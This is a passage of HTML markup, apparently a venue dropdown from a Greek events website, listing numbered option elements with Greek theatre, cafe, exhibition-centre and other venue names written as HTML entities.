	<option value="61426">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό / &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="62213">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; Helexpo - Maroussi</option>
	<option value="63238">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Beta;&omega;&rho;ώ&nu;</option>
	<option value="63223">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Beta;&omega;&rho;ώ&nu; &Delta;ή&mu;&omicron;&upsilon; &Phi;&alpha;&iota;&sigma;&tau;&omicron;ύ</option>
	<option value="64156">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Pi;&epsilon;&rho;&iota;&sigma;&tau;&epsilon;&rho;ί&omicron;&upsilon;</option>
	<option value="62857">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Beta;ώ&rho;&omega;&nu; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="62919">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Beta;ώ&rho;&omega;&nu; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63689">&Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Nu;&iota;&kappa;&omicron;&lambda;ά&omicron;&upsilon;</option>
	<option value="63687">&Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha; &Pi;&alpha;&rho;&theta;έ&nu;&omicron;&upsilon; &Mu;&alpha;&rho;ί&alpha;&sigmaf;</option>
	<option value="63494">&Epsilon;&kappa;&kappa;&omicron;&kappa;&iota;&sigma;&tau;ή&rho;&iota;&omicron; &Iota;&delta;&epsilon;ώ&nu;</option>
	<option value="62414">&Epsilon;&kappa;&pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Delta;&omega;&delta;ώ&nu;&eta;&sigmaf; &Alpha;&mu;&alpha;&rho;&omicron;&upsilon;&sigma;ί&omicron;&upsilon;</option>
	<option value="63721">&Epsilon;&Kappa;&Chi; &Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf; &Pi;&epsilon;&tau;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="64064">&Epsilon;&lambda;ά&tau;&epsilon;&iota;&alpha; &Phi;&theta;&iota;ώ&tau;&iota;&delta;&alpha;&sigmaf;</option>
	<option value="63090">&Epsilon;&Lambda;&Epsilon;&Pi;&Alpha;&Pi; &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon;</option>
	<option value="63084">&Epsilon;&Lambda;&Epsilon;&Pi;&Alpha;&Pi; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="63107">&Epsilon;&Lambda;&Epsilon;&Pi;&Alpha;&Pi; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="62317">&Epsilon;&lambda;&epsilon;ύ&theta;&epsilon;&rho;&omicron; &Alpha;&upsilon;&tau;&omicron;&delta;&iota;&alpha;&chi;&epsilon;&iota;&rho;&iota;&zeta;ό&mu;&epsilon;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&mu;&pi;&rho;ό&sigmaf; </option>
	<option value="61177">&Epsilon;&lambda;&epsilon;ύ&theta;&epsilon;&rho;&omicron;&sigmaf; &Kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; Nosotros</option>
	<option value="62806">&Epsilon;&lambda;&epsilon;&upsilon;&sigma;ί&nu;&alpha;</option>
	<option value="62689">&Epsilon;&lambda;&iota;&zeta;έ</option>
	<option value="62963">&Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &tau;&omicron;&upsilon; &Delta;&iota;&epsilon;&theta;&nu;&omicron;ύ&sigmaf; &Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron;&upsilon; &Theta;&epsilon;ά&tau;&rho;&omicron;&upsilon;</option>
	<option value="63974">&Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό &Mu;&epsilon;&sigma;&omicron;&gamma;&epsilon;&iota;&alpha;&kappa;ό &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; (&Epsilon;&Lambda;.&Mu;&Epsilon;.&Pi;&Alpha;, &pi;&rho;&omega;&eta;&nu; &Tau;.&Epsilon;.&Iota;.)</option>
	<option value="63117">&Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Alpha;&upsilon;&tau;&omicron;&kappa;&iota;&nu;ή&tau;&omicron;&upsilon;</option>
	<option value="61435">&Epsilon;&lambda;&lambda;&eta;&nu;&omicron;&gamma;&epsilon;&rho;&mu;&alpha;&nu;&iota;&kappa;ό&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; '&Phi;&iota;&lambda;&alpha;&delta;έ&lambda;&phi;&epsilon;&iota;&alpha;'</option>
	<option value="63493">&Epsilon;&lambda;&lambda;&eta;&nu;ό&pi;&upsilon;&rho;&gamma;&omicron;&sigmaf;</option>
	<option value="62942">&Epsilon;&mu;&pi;&epsilon;&iota;&rho;ί&kappa;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron;</option>
	<option value="63620">&Epsilon;&mu;&pi;&omicron;&rho;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; Kosmopolis</option>
	<option value="62220">&Epsilon;&mu;&pi;&omicron;&rho;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; SmartPark</option>
	<option value="62621">&Epsilon;&nu; &Alpha;&iota;&theta;&rho;ί&alpha;</option>
	<option value="62310">&Epsilon;&nu; &Alpha;&rho;&chi;ή</option>
	<option value="61415">&Epsilon;&nu; &Delta;&epsilon;&lambda;&phi;&omicron;ί&sigmaf;</option>
	<option value="61359">&Epsilon;&nu; &Lambda;&epsilon;&upsilon;&kappa;ώ</option>
	<option value="61739">&Epsilon;&nu; &Mu;&omicron;&sigma;&chi;ά&tau;&omega; </option>
	<option value="62446">&Epsilon;&nu; &Pi;&lambda;&omega;</option>
	<option value="61864">&Epsilon;&nu; &Phi;&lambda;ύ&alpha;</option>
	<option value="60701">&Epsilon;&nu;&alpha;&lambda;&lambda;&alpha;&kappa;&tau;&iota;&kappa;ό</option>
	<option value="62633">&Epsilon;&nu;&alpha;&lambda;&lambda;ά&xi; Bar</option>
	<option value="62364">&Epsilon;&nu;&alpha;&lambda;&lambda;ά&xi; Live</option>
	<option value="62597">Έ&nu;&alpha;&sigma;&tau;&rho;&omicron;&nu;</option>
	<option value="60784">&Epsilon;&nu;&delta;&omicron;&rho;&phi;ί&nu;&eta;</option>
	<option value="63517">&Epsilon;&nu;&epsilon;&tau;&iota;&kappa;ό &Kappa;ά&sigma;&tau;&rho;&omicron; &Mu;ύ&rho;&iota;&nu;&alpha;&sigmaf;</option>
	<option value="60670">&Epsilon;&nu;&theta;ύ&mu;&iota;&omicron;&nu;</option>
	<option value="63973">&Epsilon;&nu;&iota;&alpha;ί&omicron; &Gamma;&epsilon;&nu;&iota;&kappa;ό &Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Sigma;&eta;&tau;&epsilon;ί&alpha;&sigmaf;</option>
	<option value="62708">Έ&nu;&tau;&epsilon;&chi;&nu;&omicron;&nu;</option>
	<option value="62655">&Epsilon;&nu;&upsilon;&delta;&rho;&epsilon;ί&omicron; Live</option>
	<option value="64279">&Epsilon;&Xi;&Alpha;</option>
	<option value="63864">&Epsilon;&xi;&alpha;&pi;&lambda;ά&tau;&alpha;&nu;&omicron;&sigmaf; &Pi;έ&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="63695">&Epsilon;&xi;ά&rho;&chi;&epsilon;&iota;&alpha;</option>
	<option value="60958">&Epsilon;&xi;&omega;&rho;&alpha;ϊ&sigma;&tau;&iota;&kappa;ό&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Mu;&eta;&lambda;&epsilon;ώ&nu;-&Pi;&eta;&lambda;ί&omicron;&upsilon; &Gamma;</option>
	<option value="63491">&Epsilon;&Pi;&Alpha;&Lambda; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf; &Lambda;&alpha;&sigma;&iota;&theta;ί&omicron;&upsilon;</option>
	<option value="63686">Έ&pi;&alpha;&upsilon;&lambda;&eta; &Tau;&sigma;&iota;&rho;&omicron;&pi;&iota;&nu;ά</option>
	<option value="60581">&Epsilon;&pi;ί &Kappa;&omicron;&lambda;&omega;&nu;ώ - &Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή</option>
	<option value="62572">&Epsilon;&pi;ί &Kappa;&omicron;&lambda;&omega;&nu;ώ - &Sigma;&kappa;&eta;&nu;ή Black Box</option>
	<option value="60595">&Epsilon;&pi;ί &Tau;&eta;&sigmaf; &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha;&sigmaf; </option>
	<option value="62363">&Epsilon;&pi;ί &Tau;&omega;... &Lambda;&alpha;ϊ&kappa;ώ&tau;&epsilon;&rho;&omicron;&nu;</option>
	<option value="62008">&Epsilon;&pi;&iota;&delta;&alpha;ύ&rho;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&lambda;&alpha;&chi;&iota;ώ&tau;&eta;</option>
	<option value="62852">&Epsilon;&pi;ί&delta;&alpha;&upsilon;&rho;&omicron;&sigmaf;</option>
	<option value="63483">&Epsilon;&pi;&iota;&sigma;&kappa;&omicron;&pi;ή &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61684">&Epsilon;&pi;&iota;&tau;ό&kappa;&iota;&omicron; Bar</option>
	<option value="60541">&Epsilon;&Pi;&Tau;&Alpha; &Tau;&epsilon;&chi;&nu;ώ&nu; &Tau;ό&pi;&omicron;&sigmaf;</option>
	<option value="63858">&Epsilon;&pi;&tau;&alpha;&pi;ύ&rho;&gamma;&iota;&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62013">&Epsilon;&rho;ά&tau;&epsilon;&iota;&omicron; &Omega;&delta;&epsilon;ί&omicron;</option>
	<option value="61913">&Epsilon;&rho;&gamma;&alpha;&sigma;&tau;ή&rho;&iota; &Mu;&alpha;&iota;&rho;&eta;&beta;ή</option>
	<option value="63520">&Epsilon;&rho;&gamma;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; '&Pi;&epsilon;&lambda;&alpha;&rho;&gamma;ό&sigmaf;'</option>
	<option value="63873">&Epsilon;&Rho;&Gamma;&Omicron;&Sigma;&Tau;&Alpha;&Sigma;&Iota;&Omicron; &Tau;&Epsilon;&Chi;&Nu;&Eta;&Sigma; &laquo;&Theta;ά&nu;&omicron;&sigmaf; &Mu;&iota;&kappa;&rho;&omicron;ύ&tau;&sigma;&iota;&kappa;&omicron;&sigmaf;&raquo;</option>
	<option value="62832">&Epsilon;&rho;&gamma;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; &Tau;&epsilon;&chi;&nu;ώ&nu; &Sigma;&alpha;&nu;&tau;&omicron;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="61003">&Epsilon;&rho;έ&tau;&rho;&iota;&alpha;</option>
	<option value="63317">Έ&rho;&iota;&alpha; &Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή&sigmaf; &Epsilon;ύ&beta;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="61142">&Epsilon;&sigma;&tau;ί&alpha; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Pi;&alpha;&tau;&rho;ώ&nu;</option>
	<option value="60536">&Epsilon;ύ&mu;&alpha;&rho;&omicron;&sigmaf;</option>
	<option value="61213">&Epsilon;&upsilon;&omicron;ί &Epsilon;&upsilon;ά&nu;</option>
	<option value="61963">&Epsilon;&upsilon;&rho;&iota;&pi;ί&delta;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60872">&Epsilon;&upsilon;&rho;&iota;&pi;ί&delta;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Rho;&epsilon;&mu;&alpha;&tau;&iota;ά&sigmaf;</option>
	<option value="60711">&Epsilon;&upsilon;&rho;&omega;&pi;&alpha;ϊ&kappa;ό &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;&epsilon;&lambda;&phi;ώ&nu;</option>
	<option value="62711">&Epsilon;&upsilon;&tau;&upsilon;&chi;ί&alpha; Palace</option>
	<option value="60763">&Zeta;ά&kappa;&upsilon;&nu;&theta;&omicron;&sigmaf;</option>
	<option value="60780">&Zeta;ά&pi;&pi;&epsilon;&iota;&omicron;&nu; &Mu;έ&gamma;&alpha;&rho;&omicron;&nu;</option>
	<option value="60852">&Zeta;ά&chi;&alpha;&rho;&eta; &amp; &Alpha;&lambda;ά&tau;&iota;</option>
	<option value="63247">&Zeta;έ&phi;&upsilon;&rho;&omicron;&sigmaf;</option>
	<option value="62899">&Zeta;&eta;&rho;ί&nu;&epsilon;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf;</option>
	<option value="61120">&Zeta;&upsilon;&gamma;ό&sigmaf;</option>
	<option value="60897">&Zeta;&upsilon;&mu;&omicron;&mu;έ&lambda;&iota;</option>
	<option value="61490">&Zeta;&omega;&sigma;&iota;&mu;&alpha;ί&alpha; &Pi;&alpha;&iota;&delta;&alpha;&gamma;&omega;&gamma;&iota;&kappa;ή &Alpha;&kappa;&alpha;&delta;&eta;&mu;ί&alpha;</option>
	<option value="63393">&Zeta;&omega;&sigma;&iota;&mu;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63395">&Eta; &Gamma;&epsilon;&iota;&tau;&omicron;&nu;&iota;ά &Tau;&omega;&nu; &Epsilon;&xi;&alpha;&rho;&chi;&epsilon;ί&omega;&nu;</option>
	<option value="63396">&Eta; &Gamma;&epsilon;&iota;&tau;&omicron;&nu;&iota;ά &Tau;&omega;&nu; &Epsilon;&xi;&alpha;&rho;&chi;&epsilon;ί&omega;&nu;</option>
	<option value="62698">&Eta; Έ&lambda;&eta; &Tau;&omicron;&upsilon; &Kappa;&lambda;&omicron;&upsilon;</option>
	<option value="63460">&Eta; &Tau;&alpha;&rho;ά&tau;&sigma;&alpha; &tau;&omicron;&upsilon; &Phi;&omicron;ί&beta;&omicron;&upsilon;</option>
	<option value="61738">&Eta;&Beta;&Eta; Coffee Bar</option>
	<option value="64077">Ή&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu; Cafe</option>
	<option value="61209">Ή&mu;&alpha;&rho; Cafe Bar</option>
	<option value="60961">&Eta;&rho;&alpha;ί&omicron;&nu; &Sigma;ά&mu;&omicron;&upsilon;</option>
	<option value="61975">&Eta;&rho;ά&kappa;&lambda;&epsilon;&iota;&omicron;</option>
	<option value="62061">&Eta;&rho;ώ&delta;&epsilon;&iota;&omicron;</option>
	<option value="61033">&Eta;&phi;&alpha;ί&sigma;&tau;&epsilon;&iota;&omicron; &Nu;&iota;&sigma;ύ&rho;&omicron;&upsilon;</option>
	<option value="61838">&Theta;&alpha;&lambda;&alpha;&sigma;&sigma;&omicron;&gamma;&rho;&alpha;&phi;ί&epsilon;&sigmaf;</option>
	<option value="63765">&Theta;&epsilon;&alpha;&tau;&rho;ά&kappa;&iota; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Kappa;&alpha;&tau;ά&pi;&omicron;&lambda;&alpha;</option>
	<option value="64060">&Theta;&epsilon;&alpha;&tau;&rho;ά&kappa;&iota; &Lambda;ά&kappa;&kappa;&alpha;&sigmaf;</option>
	<option value="64105">&Theta;&epsilon;&alpha;&tau;&rho;ά&lambda;&epsilon;</option>
	<option value="62968">&Theta;&epsilon;&alpha;&tau;&rho;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή '&Zeta;&omega;ή &Lambda;ά&sigma;&kappa;&alpha;&rho;&eta;' &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&upsilon; &Alpha;&theta;&eta;&nu;&alpha;ϊ&sigmaf;</option>
	<option value="63385">&Theta;&epsilon;&alpha;&tau;&rho;&iota;&kappa;ή &sigma;&kappa;&eta;&nu;ή &laquo;&Zeta;&Omega;&Eta; &Lambda;&Alpha;&Sigma;&Kappa;&Alpha;&Rho;&Eta;&raquo; &tau;&omicron;&upsilon; &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&upsilon; &Alpha;&Theta;&Eta;&Nu;&Alpha;Ϊ&Sigma;</option>
	<option value="64015">&Theta;έ&alpha;&tau;&rho;&omicron; &quot;&Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;&quot;</option>
	<option value="64023">&Theta;έ&alpha;&tau;&rho;&omicron; &quot;&Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;&quot; (&Chi;&alpha;&nu;&iota;ά)</option>
	<option value="63013">&Theta;έ&alpha;&tau;&rho;&omicron; - &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron; &Epsilon;&Kappa;&Sigma;&Tau;&Alpha;&Nu;</option>
	<option value="61820">&Theta;έ&alpha;&tau;&rho;&omicron; 104 </option>
	<option value="64274">&Theta;έ&alpha;&tau;&rho;&omicron; Arroyo</option>
	<option value="60559">&Theta;έ&alpha;&tau;&rho;&omicron; Badminton</option>
	<option value="62393">&Theta;έ&alpha;&tau;&rho;&omicron; Badminton (&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;)</option>
	<option value="62592">&Theta;έ&alpha;&tau;&rho;&omicron; bLACKbOX</option>
	<option value="64201">&Theta;έ&alpha;&tau;&rho;&omicron; Nous - Creative Space</option>
	<option value="60844">&Theta;έ&alpha;&tau;&rho;&omicron; Olvio</option>
	<option value="63153">&Theta;έ&alpha;&tau;&rho;&omicron; Rabbithole</option>
	<option value="63366">&Theta;έ&alpha;&tau;&rho;&omicron; Radar</option>
	<option value="62558">&Theta;έ&alpha;&tau;&rho;&omicron; Studio &Kappa;&upsilon;&psi;έ&lambda;&eta;&sigmaf;</option>
	<option value="62767">&Theta;έ&alpha;&tau;&rho;&omicron; Studio &Mu;&alpha;&upsilon;&rho;&omicron;&mu;&iota;&chi;ά&lambda;&eta;</option>
	<option value="63373">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&beta;ά&kappa;&iota;&omicron;</option>
	<option value="62158">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&beta;&alpha;&tau;&omicron;&nu;</option>
	<option value="64118">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&gamma;&omicron;&rho;ά</option>
	<option value="62971">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&theta;&eta;&nu;ά</option>
	<option value="61886">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&theta;ή&nu;&alpha;&iota;&omicron;&nu;</option>
	<option value="60555">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&theta;ή&nu;&alpha;&iota;&omicron;&nu; (&Theta;&epsilon;&sigma;/&nu;ί&kappa;&eta;)</option>
	<option value="62134">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="63115">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&kappa;&alpha;&delta;&eta;&mu;ί&alpha; &Pi;&lambda;ά&tau;&omega;&nu;&omicron;&sigmaf;</option>
	<option value="62405">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&kappa;ό&nu;&tau;&iota;&sigma;&mu;&alpha;</option>
	<option value="60672">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&kappa;&rho;&omicron;&pi;ό&lambda;</option>
	<option value="63924">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;έ&xi;&alpha;&nu;&delta;&rho;&omicron;&sigmaf;</option>
	<option value="61527">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;έ&xi;&eta;&sigmaf; &Mu;&iota;&nu;&omega;&tau;ή&sigmaf;</option>
	<option value="61117">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;ί&kappa;&eta; &Beta;&omicron;&upsilon;&gamma;&iota;&omicron;&upsilon;&kappa;&lambda;ά&kappa;&eta;</option>
	<option value="62190">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&kappa;&mu;ή&nu;&eta;</option>
	<option value="62216">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&mu;&alpha;</option>
	<option value="63792">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&sigmaf;</option>
	<option value="63855">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&sigmaf;</option>
	<option value="61032">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; '&Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Kappa;&iota;&nu;&tau;ή&sigmaf;'</option>
	<option value="61648">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; '&Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;'</option>
	<option value="61580">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="61053">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf;</option>
	<option value="61678">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; &Pi;έ&tau;&rho;&omicron;&upsilon; &amp; &Pi;&alpha;ύ&lambda;&omicron;&upsilon; </option>
	<option value="64047">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&tau;&iota;&nu;&alpha;&lambda;&mu;ά&zeta;&eta;</option>
	<option value="62603">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&phi;&alpha;/&Iota;&delta;έ&alpha;</option>
	<option value="64040">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&mu;&alpha;&lambda;ί&alpha;</option>
	<option value="62119">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&mu;&iota;&rho;ά&lambda;</option>
	<option value="60986">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&nu;&alpha;&tau;&omicron;&lambda;&iota;&kappa;ή&sigmaf; &Tau;ά&phi;&rho;&omicron;&upsilon;</option>
	<option value="63926">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&nu;&omega;&tau;ά&tau;&eta;&sigmaf; &Sigma;&chi;&omicron;&lambda;ή&sigmaf; &Kappa;&alpha;&lambda;ώ&nu; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="63334">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&pi;ό &Mu;&eta;&chi;&alpha;&nu;ή&sigmaf;</option>
	<option value="61174">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="60826">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&pi;ό&lambda;&lambda;&omega;&nu;</option>
	<option value="60606">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&pi;ό&lambda;&lambda;&omega;&nu; &Pi;ά&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63340">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&rho;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="60619">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&gamma;ώ </option>
	<option value="61895">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&iota;&sigma;&tau;&omicron;&tau;έ&lambda;&epsilon;&iota;&omicron;</option>
	<option value="61520">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; Ή&lambda;&iota;&delta;&alpha;&sigmaf;</option>
	<option value="64056">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Mu;&epsilon;&sigma;&sigma;ή&nu;&eta;&sigmaf;</option>
	<option value="61082">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Omicron;&lambda;&upsilon;&mu;&pi;ί&alpha;&sigmaf;</option>
	<option value="62072">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;&alpha;ί&omega;&nu; &Kappa;&lambda;&epsilon;&omega;&nu;ώ&nu;</option>
	<option value="62845">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;&alpha;ί&omega;&nu; &Kappa;&lambda;&epsilon;ώ&nu;&omega;&nu;</option>
	<option value="63192">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&sigma;&omicron;</option>
	<option value="64024">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&sigma;&tau;ό&rho;&iota;&alpha;</option>
	<option value="62025">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&tau;&tau;&iota;&kappa;&omicron;ύ Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf;</option>
	<option value="61812">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&alpha;&phi;&epsilon;ί&omicron; / &Lambda;ά&kappa;&eta;&sigmaf; &Kappa;&alpha;&rho;&alpha;&lambda;ή&sigmaf;</option>
	<option value="61374">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&epsilon;&rho;&gamma;ί&nu;&alpha; (Regency Casino)</option>
	<option value="60990">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&lambda;&alpha;&chi;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="60841">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&rho;ά&chi;&omega;&nu; &Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;</option>
	<option value="61583">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&rho;ά&chi;&omega;&nu; &ldquo;Ά&nu;&nu;&alpha; &Sigma;&upsilon;&nu;&omicron;&delta;&iota;&nu;&omicron;ύ&rdquo;</option>
	<option value="61171">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&rho;&epsilon;&tau;ά&nu;&iota;&alpha;</option>
	<option value="63946">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&rho;&iota;&lambda;&eta;&sigma;&sigma;ί&omega;&nu;</option>
	<option value="60954">&Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&alpha;&beta;&alpha;&lambda;&iota;ώ&tau;&iota;&sigma;&sigma;&alpha;&sigmaf;</option>
	<option value="60624">&Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&eta;&sigmaf; </option>
	<option value="63343">&Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&kappa;&lambda;ό&rho;&iota;&alpha;</option>
